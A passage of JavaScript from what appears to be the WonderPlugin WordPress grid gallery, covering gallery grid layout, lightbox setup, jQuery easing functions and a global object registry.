                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};
